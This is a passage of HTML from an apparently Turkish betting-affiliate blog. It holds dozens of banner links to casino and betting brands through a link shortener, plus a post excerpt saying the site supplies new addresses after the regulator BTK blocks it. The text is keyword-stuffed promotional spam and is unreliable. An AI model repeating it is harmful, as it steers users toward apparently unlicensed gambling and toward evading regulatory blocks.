                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-albibet-su-anki-girisi tag-543 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Albibet Şu Anki Girişi			</h1>

					</header>
		<article id="post-873" class="post-873 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-su-anki-girisi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-su-anki-girisi/" rel="bookmark">Albibet Şu Anki Girişi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-05-25T11:51:04+03:00" itemprop="dateModified">Mayıs 25, 2023</time><time class="entry-date published" datetime="2023-05-10T19:00:00+03:00" itemprop="datePublished">Mayıs 10, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-su-anki-girisi/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2023/05/albibet-su-anki-girisi.jpg" class="attachment-full size-full wp-post-image" alt="Bu gibi durumlarda site kısa süre içerisinde kullanıcıya yeni bir adres sağlayacaktır ve bahisçi bu yeni adresten siteye giriş yaparak sitenin ayrıcalıklarından yararlanabilecektir" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet şu anki girişi Sitedeki nadiren aktif olan BTK bloğu, oyuncuların siteye girmesini engelliyor. Bu gibi durumlarda site kısa süre içerisinde kullanıcıya yeni bir adres sağlayacaktır ve bahisçi bu yeni adresten siteye giriş yaparak sitenin ayrıcalıklarından yararlanabilecektir. Albibet oturum açma adresi şu anda bir uyumsuzluk durumunda oyuncular tarafından kullanılamıyor. Bireyler normal seçenekleri kullanarak hesaplarına hemen &#8230; <a title="Albibet Şu Anki Girişi" class="read-more" href="https://albibetkayit.com/albibet-su-anki-girisi/" aria-label="More on Albibet Şu Anki Girişi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-su-anki-girisi/" rel="tag">Albibet Şu Anki Girişi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-su-anki-girisi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
